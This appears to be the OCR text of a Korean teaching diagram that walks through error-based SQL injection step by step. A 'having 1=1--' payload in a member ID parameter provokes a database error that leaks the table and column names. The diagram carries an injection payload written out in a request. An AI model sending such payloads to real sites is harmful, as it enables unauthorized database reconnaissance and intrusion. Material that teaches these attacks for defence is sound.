 1. HTTP 요청
GET /member.php?memberid=131
%20having%201=1--%20
HTTP/1.1
Host: example.com
...
2. 전달받은 memberid 파라미터의
값을 미리 정의된 SQL 쿼리에 대입
SELECT *
FROM members
WHERE memberid = ;
131 having 1=1--
공격자
서버
example.com
5. HTTP 응답(DB 오류메시지 표시)
HTTP 200 OK
...
<html>...Having을 쓸려니 members
테이블에 memberid 컬럼이 집계 함수에
없잖아. group by 절도 없네.
...</html>
오호라~
테이블은 members이고
첫번째 컬럼은 memberid
이군 ㅋㅋ
6. DB 정보 획득
3. SQL 쿼리 실행 요청
SELECT *
FROM members
WHERE memberid = 131
Having 1=1-- ;
4. 오류메시지 반환
이건 문법에 안맞아.
Having을 쓸려니 members 테이블에
memberid 컬럼이 집계 함수에
없잖아. group by 절도 없네.
데이터베이스